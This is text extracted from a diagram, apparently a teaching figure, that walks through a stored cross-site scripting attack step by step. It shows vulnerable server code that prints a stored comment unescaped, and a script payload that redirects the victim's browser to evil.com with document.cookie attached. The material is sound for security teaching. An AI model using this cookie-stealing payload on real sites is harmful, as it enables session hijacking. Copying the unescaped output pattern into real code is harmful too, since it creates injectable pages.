 1
POST htttp://example.com/submit-comment
Attacker
Attacker's Browser
<script>...</script>
Attacker's Server
Website
Website Database
Website's Vulnerable Code
print “<html>”
print “<h1>Most recent comment</h1>”
print database.latestComment
print “</html>”
4
GET htttp://evil.com/?cookie=secret
Victim
Victim's Browser
<html>
<h1>Most recent comment</h1>
<script>
window.location=“http://evil.com/?cookie=” + document.cookie
</script>
</html>
2
GET htttp://example.com/recent-comment
3
200 OK